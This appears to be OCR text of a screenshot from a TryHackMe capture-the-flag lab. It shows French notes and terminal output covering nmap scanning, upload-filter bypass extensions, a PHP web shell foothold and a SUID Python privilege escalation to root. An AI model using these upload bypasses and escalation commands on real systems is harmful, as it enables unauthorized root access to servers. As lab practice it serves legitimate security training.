 Burp Suite Community E...
python | GTFOBins - Mo...
*Notes.txt (~/thm) - gedit
Tab1
01:57 PM
Tab1
File Actions Edit View Help
VPN × Metasploit × Nmap × Tab1 × Tab2 × Tab3 × Tab4 × Tab5 × Tab6 × Tab7 ×
importy pty
^
SyntaxError: invalid syntax
>>> import pty
import pty
>>> pty.spawn("/bin/bash")
pty.spawn("/bin/bash")
bash-4.4$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash-4.4$ exit
exit
exit
>>> quit()
quit()
bash-4.4$
bash-4.4$ /usr/bin/python -c 'import pty;pty.spawn("/bin/bash")'
/usr/bin/python -c 'import pty;pty.spawn("/bin/bash")'
bash-4.4$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash-4.4$ exit
exit
exit
bash-4.4$ /usr/bin/python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
/usr/bin/python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
#
Open
*Notes.txt
~/thm
Save
1 Target: 10.10.51.31
2 My IP : 10.8.225.31
3
4
5 nmap -sV -sC -p- 10.10.51.31
6 - 2 ports ouvers
7 - tcp/22 = SSH
8 - tcp/80 = Apache httpd 2.4.29
9
10 Faille upload ?
11 http://10.10.51.31/panel/
12 http://10.10.51.31/uploads/
13
14 .php est interdit
15 .PHP, .PhP, .php5, .png.php, .png%00.php
16
17 Flag ! cat /var/www/user.txt
18
19 find / -perm /4000 2>/dev/null
20 /usr/bin/python -c 'import os; os.execl("-
/bin/sh", "sh", "-p")'
21
22
lain Text Tab Width: 11 Ln 20, Col 1 INS